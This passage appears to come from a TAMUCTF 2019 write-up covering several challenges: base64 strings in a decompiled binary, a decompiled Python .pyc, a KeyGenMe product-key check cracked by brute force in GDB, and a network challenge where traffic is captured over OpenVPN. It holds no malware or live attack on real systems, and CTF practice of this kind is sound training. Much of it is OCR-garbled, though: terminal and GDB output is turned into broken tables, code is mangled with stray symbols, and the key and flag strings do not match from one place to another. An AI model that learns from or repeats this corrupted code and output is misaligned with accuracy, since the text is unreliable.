std::operator<<<std::char_traits<char>>(&std::cout, "QUFBQUFBQUFBQUFBQUFBQUFBQQ==\n", envp);
std::operator<<<std::char_traits<char>>(&std::cout, "Hello! I bet you are looking for the flag..\n", v3);
std::operator<<<std::char_traits<char>>(
&std::out,
    "I really like basic encoding.. can you tell what kind I used??\n",
    v4);
std::operator<<<std::char_traits<char>>(&std::cout, "RkxBR2ZsYWdGTEFHZmxhZ0ZMQUdmbGFn\n", v5);
std::operator<<<std::char_traits<char>>(&std::cout, "Q2FUIHIvdSByZWNvZ2SpemUgYmFzZTY0Pz8=\n", v6);
std::operator<<<std::char_traits<char>>(&std::cout, "RkxBR2ZsYWdGTEFHZmxhZ0ZMQUdmbGFn\n", v7);
std::allocator<char>::allocator(&v10);
std::allocator<char>::allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::~basic_string(&v11);
return 0;
```

Yep, finally we find the flag, it's time to decode it



#### 3. Flag

gigem{3a5y\_R3v3r51N6!}

### M. Reverse - Snakes over cheese

#### 1. Executive Summary

What kind of file is this?

#### 2. Technical Report

Given a python 2.7 byte-compiled file **reversing2.pyc**. So to get the python source code, I'm using **uncompyle6**, and here is the result



From the image above we know that the flag is **Fqaa**, so let's change those decimal number into ASCII characters



#### 3. Flag

flag{decompile}

### N. Reverse - KeyGenMe

#### 1. Executive Sumarry

nc rev.tamuctf.com 7223
Difficulty: medium

#### 2. Technical Report

Given a binary with the detail below



To understand the program flow easily, I used IDA Pro and here's the result

```
int __cdecl main(int argc, const char **argv, const char **envp)
   - {
      FILE *stream; // [rsp+8h] [rbp-C8h]
      char s; // [rsp+10h] [rbp-C0h]
char v6; // [rsp+60h] [rbp-70h]
      unsigned __int64 v7; // [rsp+C8h] [rbp-8h]
      v7 = readfsqword(0x28u);
      setvbuf(_bss_start, OLL, 2, OLL);
•
      puts("\nPlease Enter a product key to continue: ");
fgets(&s, 65, stdin);
•
•
•
      if (verify_key(&s))
       {
         stream = fopen("flag.txt", "r");
•
if ( !stream )
         Ł
           puts("Too bad the flag is only on the remote server!");
0
•
           return 0;
         fgets(&v6, 100, stream);
         printf("%s", &v6);
      }
      return 0;
   4}
```





From the images above, we could understand that:

- 1. The program asking for a product key and it is passed to the **verify\_key** function for a check
- 2. In the verify\_key function, it checked the string length that we input as a product key. If the length is below or equal 9 OR the length is above 0x40(64 as decimal) the program would return and terminated, ELSE it would call the enc function and pass the key there, then it compares the key with the string of "[OlonU2\_<\_nK<KsK"</p>
- 3. In the **enc** function, it changes the char in the string that we input to some char that calculated in the function

For the solution, we have two different way to solve this challenge:

#### 2.1 First Solution

So... the calculation is so complex, we decide to make a bruteforce script



This is the bruteforce script that we tried to crack the product key, let's try to run it

| chao@Calculo | //Documents/CTF/TAMUCTF/Reverse/KeyGenMe> python bruteforce.py                            | 1976 < 00:02:57 O |
|--------------|-------------------------------------------------------------------------------------------|-------------------|
| G<br>GH      | $((((particle + tl) + yt + tl)) \otimes (b + tl) \rightarrow arthley(((particle + tl))))$ |                   |

This is the result, we only got 2 characters printed. Maybe we got the wrong calculation, so we decide to bruteforce it manually using **GDB**. Thanks **GDB** 

| $\overline{\Sigma}$                                                                                                    | KeyGenMe : gdb — Konsole                                                                                                    | ~ ^ 😣 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| File Edit View Bookmarks                                                                                                    | Settings Help                                                                                                    |       |
| Ox00000000000912 <+24>:     Ox00000000000915 <+30>:     Ox000000000000915 <+30>:     Ox000000000000915 <+34>:     Ox0000000000000915 <+34>:     Ox000000000000000000000000000000000 | <pre>cmp rax,0x0<br/>jbe 0xa0a <vrify_key+48><br/>mov rax,0w0RD PTR [rbp-0x18]<br/>mov rdi,rax<br/>call 0x790 <strlen@plt><br/>cmp rax.0x40<br/>jbe 0xa11 <verify_key+55><br/>mov eax,0x0<br/>jmp 0xa44 <verify_key+106><br/>mov rax,0w0RD PTR [rbp-0x18]<br/>mov rdi,rax<br/>call 0x92a <enc><br/>mov QWORD PTR [rbp-0x10],rax<br/>lea rax,[rip+0x1a0]  # 0xbc8<br/>mov QWORD PTR [rbp-0x10]<br/>mov rdx,0w0RD PTR [rbp-0x10]<br/>mov rax,0w0RD PTR [rbp-0x10]<br/>mov rax,0w0RD PTR [rbp-0x10]<br/>mov rax,0w0RD PTR [rbp-0x10]<br/>mov rax,0w0RD PTR [rbp-0x10]<br/>mov rax,0w0RD PTR [rbp-0x10]<br/>mov rax,0w0RD PTR [rbp-0x10]<br/>mov rax,0w0RD PTR [rbp-0x10]<br/>mov rai,rax<br/>call 0x7d0 <strcmp@plt><br/>test eax,eax<br/>sete al<br/>leave<br/>ret</strcmp@plt></enc></verify_key+106></verify_key+55></strlen@plt></vrify_key+48></pre> |       |

Disassemble verify\_key, and break at the **strcmp** function



Run the program and let's see how it works

| $\geq$                                                                                             | KeyGenMe : gdb — Konsole                                                                                                    | $\sim$ $\sim$ $\otimes$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| File Edit View Bookmarks Setting                                                                   | js Help                                                                                                    |                         |
| [                                                                                                  | <pre>ode] mov rax,QWORD PTR [rbp-0x8] mov rdi,rax call 0x555555547d0 <strcmp@plt> test eax,eax sete al leave ret KsK") ) cack] ("GHqwertyuiop\n") ("[OFA<a7dufak") ("[oiou2_<_nk<kk")=""> 0x555555440( <libc_csu_init>: push r15) (<main+110>: test al,al)&gt; 0xfffffff&gt; 0xffffffff&gt; 0xfffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xfffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xffffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xfffffff&gt; 0xffffffff&gt; 0xfffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xfffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xffffffff&gt; 0xfffffffff&gt; 0xffffffffff&gt; 0xfffffffff&gt; 0xfffffffff&gt; 0xfffffffff&gt; 0xfffffffff&gt; 0xfffffffff&gt; 0xffffffffffff&gt; 0xffffffffff&gt; 0xfffffffff&gt; 0xffffffffff&gt; 0xfffffffff&gt; 0xffffffffff&gt; 0xffffffffff&gt; 0xffffffffff&gt; 0xffffffffffff&gt; 0xffffffffff&gt; 0xfffffffffffffffff&gt; 0xfffffffffffffffffffffffffffffff</main+110></libc_csu_init></a7dufak")></strcmp@plt></pre> |                         |
| L-<br>Legend: code, data, rodata, value<br>Breakpoint 1, 0x0000555555554a3a in ver<br>gdb-peda\$ ∎ | ify_key ()                                                                                                    |                         |
| KeyGenMe : gdb                                                                                     |                                                                                                    |                         |

So, there's our input "GHZqwertyuiop", and after the enc function called, it changes too "[OFA<A7dUFAKi", and compared with "[OlonU2\_<\_nK<KsK", And of course it's false and terminate the program. So we bruteforce it per char until we got the same comparison with string "[OlonU2\_<\_nK<KsK" :'v. After a long time we got the product key

| >                                                    | KeyGenMe : gdb — Konsole                                                                                                    | $\sim$ $\sim$ $\otimes$ |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| File Edit View Bookmarks Sett                        | tings Help                                                                                                    |                         |
| <pre>[</pre>                                         | -code]<br>mov rax,QMORD PTR [rbp-0x8]<br>mov rdi,rax<br>call 0x555555547d0 <strcmp@plt><br/>iest eax,eax<br/>sete al<br/>leave<br/>ret<br/>nK<ksk")<br>nK<ksk")<br>isK<ksk")<br>isK<ksk")< th=""><td></td></ksk")<></ksk")<br></ksk")<br></strcmp@plt> |                         |
| LLegend: code, data, rodata, value                   |                                                                                                    |                         |
| Breakpoint 1, 0x00005555555554a3a in v<br>gdb-peda\$ | verify_key ()                                                                                                    |                         |
|                                                      |                                                                                                    |                         |

There ! the comparison is finally TRUE. Then we try the product key in the server

#### 2.2 Second Solution

At first, I thought this challenge will use **Z3** (<u>https://github.com/Z3Prover/Z3</u>) or even **Angr** (<u>https://github.com/angr/angr</u>), but feck, both of them couldn't even solve the algorithm of **enc()** and even Angr broke my virtualenv setup. After spend my time a while in desperation, I came up with an idea of brute forcing, and here is the solver



Run the solver and try it locally in gdb. For the gdb, I set up a breakpoint where the program compares our input with "[OlonU2\_<\_\_nK<KsK"

| johndoe@cryptopunk | <pre>~/Downloads/practice/tamuctf/2019/reverse/reversing4 &gt; pyt</pre> | hon <u>solver.py</u> | 10189 11:41:17 |
|--------------------|--------------------------------------------------------------------------|----------------------|----------------|
| j                  |                                                                          |                      |                |
| jf                 |                                                                          |                      |                |
| jfZ                |                                                                          |                      |                |
| jfZx               |                                                                          |                      |                |
| jfZxS              |                                                                          |                      |                |
| jfZxSa             |                                                                          |                      |                |
| jfZxSac            |                                                                          |                      |                |
| jfZxSacf           |                                                                          |                      |                |
| jfZxSacfa          |                                                                          |                      |                |
| jfZxSacfaa         |                                                                          |                      |                |
| jfZxSacfaah        |                                                                          |                      |                |
| jfZxSacfaahc       |                                                                          |                      |                |
| jfZxSacfaahcf      |                                                                          |                      |                |
| jfZxSacfaahcfc     |                                                                          |                      |                |
| jfZxSacfaahcfcc    |                                                                          |                      |                |
| jfZxSacfaahcfccn   |                                                                          |                      |                |
| jfZxSacfaahcfccnl  |                                                                          |                      |                |
| johndoe@cryptopunk | <pre>~/Downloads/practice/tamuctf/2019/reverse/reversing4 </pre>         |                      | 10190 11:41:21 |

Let's run it locally in gdb

| [                                                                     | [p]                                          |
|-----------------------------------------------------------------------|----------------------------------------------|
| 0x5555555554a30 <verify_key+86>:</verify_key+86>                      |                                              |
| 0x5555555554a34 <verify key+90="">:</verify>                          |                                              |
| 0x5555555554a37 <verify key+93="">:</verify>                          |                                              |
| => 0x5555555554a3a <verify key+96="">:</verify>                       | all 0x5555555547d0 <strcmp@plt></strcmp@plt> |
| 0x5555555554a3f <verify key+101="">:</verify>                         |                                              |
| 0x5555555554a41 <verify_key+103>:</verify_key+103>                    | sete al                                      |
| 0x5555555554a44 <verify_key+106>:</verify_key+106>                    | leave                                        |
| 0x55555555554a45 <verify_key+107>:</verify_key+107>                   |                                              |
| Guessed arguments:                                                    |                                              |
| arg[0]: 0x555555554bc8 ("[0IonU2_ <nk<k< td=""><td>ίΚ")</td></nk<k<>  | ίΚ")                                         |
| arg[1]: 0x555555757670 ("[0IonU2_ <nk<k< td=""><td>sKi")</td></nk<k<> | sKi")                                        |
| arg[2]: 0x555555757670 ("[0IonU2_ <nk<k< td=""><td>sKi")</td></nk<k<> | sKi")                                        |
| [sta                                                                  |                                              |
| 0000  0x7fffffffd6a0> 0x0                                             |                                              |
| 0008  0x7fffffffd6a8> 0x7fffffffd6e0                                  | ("jfZxSacfaahcfccnl\n")                      |
| 0016  0x7fffffffd6b0> 0x555555757670                                  | ("[OIonU2_ <nk<kski")< td=""></nk<kski")<>   |
| 0024  0x7fffffffd6b8> 0x555555554bc8                                  | ("[OIonU2 < nK <ksk")< td=""></ksk")<>       |

Whoops, there is extra char in the end of it. So after some fixes, here is the final solver



#### Run it



### 3. Flag

Gigem{k3y63n\_m3?\_k3y63n\_y0u!}

## **O. Network/Pentest - Stop and Listen**

#### 1. Executive Summary

Sometimes you just need to stop and listen.

This challenge is an introduction to our network exploit challenges, which are hosted over OpenVPN.

Instructions:

- Install OpenVPN. Make sure to install the TAP driver.
  - Debian (Ubuntu/Kali) linux CLI: apt install openvpn
  - Windows GUI installer
- Obtain your OpenVPN configuration in the challenge modal.
  - You will obtain a separate config for each challenge containing connection info and certificates for authentication.
- Launch OpenVPN:
  - CLI: sudo openvpn --config \${challenge}.ovpn
  - Windows GUI: Place the config file in %HOMEPATH%\OpenVPN\config and right-click the VPN icon on the status bar, then select the config for this challenge

The virtual tap0 interface will be assigned the IP address 172.30.0.14/28 by default. If multiple team members connect you will need to choose a unique IP for both.

The standard subnet is 172.30.0.0/28, so give that a scan ;)

**If you have any issues**, please let me (nategraf) know in the Discord chat Some tools to get started:

- Wireshark
- <u>tcpdump</u>
- <u>nmap</u>
- <u>ettercap</u>
- <u>bettercap</u>

### 2. Technical Report

First, after installing OpenVPN, let's launch the OpenVPN and wait until it's success

| jol |        |     |       | > ~/1 | Downloads/practice/tamuctf/2019/network-pentest/stop-and-listen 🔪 <u>sudo</u> openvpnconfig <u>listen.ovpn</u> |
|-----|--------|-----|-------|-------|----------------------------------------------------------------------------------------------------|
| Sun |        | 12: | 13:53 | 2019  | OpenVPN 2.4.4 x86 64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on Se |
| p ! | 5 2018 |     |       |       |                                                                                                    |
| Sun |        | 12: | 13:53 | 2019  | library versions: OpenSSL 1.1.0g 2 Nov 2017, LZO 2.08                                                          |
| Sun |        | 12: | 13:53 | 2019  | TCP/UDP: Preserving recently used remote address: [AF INET]35.160.232.49:2007                                  |
| Sun |        | 12: | 13:53 | 2019  | UDP link local: (not bound)                                                                                    |
| Sun |        | 12: | 13:53 | 2019  | UDP link remote: [AF_INET]35.160.232.49:2007                                                                   |
| Sun |        | 12: | 13:54 | 2019  | [listen.naum.tamuctf.com] Peer Connection Initiated with [AF_INET]35.160.232.49:2007                           |
| Sun |        | 12: | 13:55 | 2019  | Options error: Unrecognized option or missing or extra parameter(s) in [PUSH-OPTIONS]:1: dhcp-renew (2.4.4)    |
| Sun | Mar    | 12: | 13:55 | 2019  | TUN/TAP device tap0 opened                                                                                     |
| Sun |        | 12: | 13:55 | 2019  | do_ifconfig, tt->did_ifconfig_ipv6_setup=0                                                                     |
| Sun | Mar    | 12: | 13:55 | 2019  | /sbin/ip link set dev tap0 up mtu 1500                                                                         |
| Sun |        | 12: | 13:55 | 2019  | /sbin/ip addr add dev tap0 172.30.0.14/28 broadcast 172.30.0.15                                                |
| Sun | Mar    | 12: | 13:55 | 2019  | WARNING: this configuration may cache passwords in memory use the auth-nocache option to prevent this          |
| Sun |        | 12: | 13:55 | 2019  | Initialization Sequence Completed                                                                              |
|     |        |     |       |       |                                                                                                    |

Now let's open our wireshark and capture network traffic of **tap0** interface. After that save the result as .pcapng file

|   |                                   |                              |                                 |                                | Capturing from tap0 _ 🖉                       | × |
|---|-----------------------------------|------------------------------|---------------------------------|--------------------------------|-----------------------------------------------|---|
|   | <u>File Edit V</u> iew <u>G</u> o | <u>Capture Analyze Stati</u> | stics Telephon <u>y W</u> irele | ess <u>T</u> ools <u>H</u> elp |                                               |   |
|   | 🖌 🗖 🙋 💿 🖿                         |                              | ♦ ● 🔮 🖣 ١                       |                                | . Q. Q. ፹                                     |   |
| ( | Apply a display filter            | . <ctrl-></ctrl->            |                                 |                                | Expression                                    | + |
| P | lo. Time                          | Source                       | Destination                     | Protocol Length                | Info                                          |   |
|   | 98 89.112145145                   | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 96 5005 → 5005 Len=54                         |   |
|   | 99 90.072913904                   | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 50 5005 → 5005 Len=8                          |   |
|   | 100 91.136796826                  | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 49 5005 → 5005 Len=7                          |   |
|   | 101 91.186608810                  | Te80::98c6:22TT:Te1.         | . TT02::2                       | TCMPA6                         | 70 Router Solicitation from 9a:cb:22:16:De:dd |   |
|   | 102 92.180744307                  | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 58 5005 - 5005 Len=25                         |   |
|   | 103 93.075872321                  | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 10 5005 - 5005 Len 33                         |   |
|   | 104 94.149037173                  | 172.30.0.2                   | 172.30.0.15                     | UDP                            |                                               |   |
|   | 106 06 164710269                  | 172 20 0 2                   | 172.30.0.15                     | UDD                            | 72 5065 - 5065 Lon-20                         |   |
|   | 107 07 164760576                  | 172 20 0 2                   | 172.30.0.15                     | UDD                            | 72 3003 - 3003 Len-30                         |   |
|   | 107 97.104709570                  | 172.30.0.2                   | 172.30.0.15                     | LIDD                           | 16 5065 - 5065 Len=14                         |   |
|   | 100 00 032225684                  | fe80::e816:edff:fef          | ff@22                           | TCMPv6                         | 70 Bouter Solicitation from ea:16:ed:f3:0e:7f |   |
|   | 110 99,081835309                  | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 103 5005 - 5005 [en=6]                        |   |
|   | 111 100 198476051                 | 172 30 0 2                   | 172 30 0 15                     | UDP                            | 53 5005 - 5005 Len=1                          |   |
|   | 112 101 192750074                 | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 112 5005 - 5005 Len-Z0                        |   |
|   | 113 102, 192684654                | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 51 5005 → 5005 Len=9                          |   |
|   | 114 103, 194637617                | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 103 5005 → 5005 Len=61                        |   |
|   | 115 107.786224957                 | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 52 5005 → 5005 Len=10                         |   |
|   | 116 107.862790393                 | 172.30.0.2                   | 172.30.0.15                     | UDP                            | 50 5005 → 5005 Len=8                          |   |
|   |                                   |                              |                                 |                                |                                               |   |

#### Let's grep the flag

| johndoe@cryptopunk 🔰 ~/Downloads/practice/tamuctf/2019/network-pentest/stop-and-listen 🔪 | <pre>strings capture-result.pcapng   grep gigem</pre> |
|------------------------------------------------------------------------------------------|-------------------------------------------------------|
